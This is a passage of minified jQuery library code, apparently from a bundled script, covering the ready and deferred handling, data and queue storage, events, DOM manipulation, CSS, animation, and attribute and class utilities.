It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(Et.cleanData(E(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Et.clone(this,t,e)})},html:function(t){return $t(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!ue.test(t)&&!ne[(te.exec(t)||["",""])[1].toLowerCase()]){t=Et.htmlPrefilter(t);try{for(;n<r;n++)e=this[n]||{},1===e.nodeType&&(Et.cleanData(E(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return I(this,arguments,function(e){var n=this.parentNode;Et.inArray(this,t)<0&&(Et.cleanData(E(this)),n&&n.replaceChild(e,this))},t)}}),Et.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Et.fn[t]=function(t){for(var n,r=[],i=Et(t),o=i.length-1,s=0;s<=o;s++)n=s===o?this:this.clone(!0),Et(i[s])[e](n),dt.apply(r,n.get());return this.pushStack(r)}});var he=new RegExp("^("+Vt+")(?!px)[a-z%]+$","i"),pe=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},de=new RegExp(Kt.join("|"),"i");!function(){function t(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(c).appendChild(u);var t=n.getComputedStyle(u);r="1%"!==t.top,a=12===e(t.marginLeft),u.style.right="60%",s=36===e(t.right),i=36===e(t.width),u.style.position="absolute",o=36===u.offsetWidth||"absolute",ie.removeChild(c),u=null}}function e(t){return Math.round(parseFloat(t))}var r,i,o,s,a,c=lt.createElement("div"),u=lt.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",_t.clearCloneStyle="content-box"===u.style.backgroundClip,Et.extend(_t,{boxSizingReliable:function(){return t(),i},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),a},scrollboxSize:function(){return t(),o}}))}();var ve=/^(none|table(?!-c[ea]).+)/,me=/^--/,ge={position:"absolute",visibility:"hidden",display:"block"},ye={letterSpacing:"0",fontWeight:"400"},be=["Webkit","Moz","ms"],xe=lt.createElement("div").style;Et.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,o,s,a=y(e),c=me.test(e),u=t.style;if(c||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(t,!1,r))?i:u[e];o=typeof n,"string"===o&&(i=Xt.exec(n))&&i[1]&&(n=w(t,e,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(Et.cssNumber[a]?"":"px")),_t.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(n=s.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,o,s,a=y(e);return me.test(e)||(e=W(a)),s=Et.cssHooks[e]||Et.cssHooks[a],s&&"get"in s&&(i=s.get(t,!0,n)),void 0===i&&(i=$(t,e,r)),"normal"===i&&e in ye&&(i=ye[e]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),Et.each(["height","width"],function(t,e){Et.cssHooks[e]={get:function(t,n,r){if(n)return!ve.test(Et.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?z(t,e,r):Yt(t,ge,function(){return z(t,e,r)})},set:function(t,n,r){var i,o=pe(t),s="border-box"===Et.css(t,"boxSizing",!1,o),a=r&&U(t,e,r,s,o);return s&&_t.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-U(t,e,"border",!1,o)-.5)),a&&(i=Xt.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=Et.css(t,e)),B(t,n,a)}}}),Et.cssHooks.marginLeft=H(_t.reliableMarginLeft,function(t,e){if(e)return(parseFloat($(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),Et.each({margin:"",padding:"",border:"Width"},function(t,e){Et.cssHooks[t+e]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+Kt[r]+e]=o[r]||o[r-2]||o[0];return i}},"margin"!==t&&(Et.cssHooks[t+e].set=B)}),Et.fn.extend({css:function(t,e){return $t(this,function(t,e,n){var r,i,o={},s=0;if(Array.isArray(e)){for(r=pe(t),i=e.length;s<i;s++)o[e[s]]=Et.css(t,e[s],!1,r);return o}return void 0!==n?Et.style(t,e,n):Et.css(t,e)},t,e,arguments.length>1)}}),Et.Tween=G,G.prototype={constructor:G,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||Et.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Et.cssNumber[n]?"":"px")},cur:function(){var t=G.propHooks[this.prop];return t&&t.get?t.get(this):G.propHooks._default.get(this)},run:function(t){var e,n=G.propHooks[this.prop];return this.options.duration?this.pos=e=Et.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):G.propHooks._default.set(this),this}},G.prototype.init.prototype=G.prototype,G.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=Et.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){Et.fx.step[t.prop]?Et.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[Et.cssProps[t.prop]]&&!Et.cssHooks[t.prop]?t.elem[t.prop]=t.now:Et.style(t.elem,t.prop,t.now+t.unit)}}},G.propHooks.scrollTop=G.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Et.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},Et.fx=G.prototype.init,Et.fx.step={};var _e,we,ke=/^(?:toggle|show|hide)$/,Se=/queueHooks$/;Et.Animation=Et.extend(Z,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return w(n.elem,t,Xt.exec(e),n),n}]},tweener:function(t,e){wt(t)?(e=t,t=["*"]):t=t.match(Lt);for(var n,r=0,i=t.length;r<i;r++)n=t[r],Z.tweeners[n]=Z.tweeners[n]||[],Z.tweeners[n].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?Z.prefilters.unshift(t):Z.prefilters.push(t)}}),Et.speed=function(t,e,n){var r=t&&"object"==typeof t?Et.extend({},t):{complete:n||!n&&e||wt(t)&&t,duration:t,easing:n&&e||e&&!wt(e)&&e};return Et.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in Et.fx.speeds?r.duration=Et.fx.speeds[r.duration]:r.duration=Et.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){wt(r.old)&&r.old.call(this),r.queue&&Et.dequeue(this,r.queue)},r},Et.fn.extend({fadeTo:function(t,e,n,r){return this.filter(Qt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=Et.isEmptyObject(t),o=Et.speed(e,n,r),s=function(){var e=Z(this,Et.extend({},t),o);(i||Bt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",o=Et.timers,s=Bt.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Se.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=t&&o[i].queue!==t||(o[i].anim.stop(n),e=!1,o.splice(i,1));!e&&n||Et.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=Bt.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],o=Et.timers,s=r?r.length:0;for(n.finish=!0,Et.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),Et.each(["toggle","show","hide"],function(t,e){var n=Et.fn[e];Et.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(K(e,!0),t,r,i)}}),Et.each({slideDown:K("show"),slideUp:K("hide"),slideToggle:K("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){Et.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),Et.timers=[],Et.fx.tick=function(){var t,e=0,n=Et.timers;for(_e=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||Et.fx.stop(),_e=void 0},Et.fx.timer=function(t){Et.timers.push(t),Et.fx.start()},Et.fx.interval=13,Et.fx.start=function(){we||(we=!0,V())},Et.fx.stop=function(){we=null},Et.fx.speeds={slow:600,fast:200,_default:400},Et.fn.delay=function(t,e){return t=Et.fx?Et.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,r){var i=n.setTimeout(e,t);r.stop=function(){n.clearTimeout(i)}})},function(){var t=lt.createElement("input"),e=lt.createElement("select"),n=e.appendChild(lt.createElement("option"));t.type="checkbox",_t.checkOn=""!==t.value,_t.optSelected=n.selected,t=lt.createElement("input"),t.value="t",t.type="radio",_t.radioValue="t"===t.value}();var Ee,Pe=Et.expr.attrHandle;Et.fn.extend({attr:function(t,e){return $t(this,Et.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){Et.removeAttr(this,t)})}}),Et.extend({attr:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?Et.prop(t,e,n):(1===o&&Et.isXMLDoc(t)||(i=Et.attrHooks[e.toLowerCase()]||(Et.expr.match.bool.test(e)?Ee:void 0)),void 0!==n?null===n?void Et.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:(r=Et.find.attr(t,e),null==r?void 0:r))},attrHooks:{type:{set:function(t,e){if(!_t.radioValue&&"radio"===e&&u(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(Lt);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),Ee={set:function(t,e,n){return!1===e?Et.removeAttr(t,n):t.setAttribute(n,n),n}},Et.each(Et.expr.match.bool.source.match(/\w+/g),function(t,e){var n=Pe[e]||Et.find.attr;Pe[e]=function(t,e,r){var i,o,s=e.toLowerCase();return r||(o=Pe[s],Pe[s]=i,i=null!=n(t,e,r)?s:null,Pe[s]=o),i}});var Te=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;Et.fn.extend({prop:function(t,e){return $t(this,Et.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[Et.propFix[t]||t]})}}),Et.extend({prop:function(t,e,n){var r,i,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&Et.isXMLDoc(t)||(e=Et.propFix[e]||e,i=Et.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=Et.find.attr(t,"tabindex");return e?parseInt(e,10):Te.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),_t.optSelected||(Et.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),Et.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){Et.propFix[this.toLowerCase()]=this}),Et.fn.extend({addClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).addClass(t.call(this,e,et(this)))});if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,r,i,o,s,a,c=0;if(wt(t))return this.each(function(e){Et(this).removeClass(t.call(this,e,et(this)))});if(!arguments.length)return this.attr("class","");if(e=nt(t),e.length)for(;n=this[c++];)if(i=et(n),r=1===n.nodeType&&" "+tt(i)+" "){for(s=0;o=e[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=tt(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):wt(t)?this.each(function(n){Et(this).toggleClass(t.call(this,n,et(this),e),e)}):this.each(function(){var 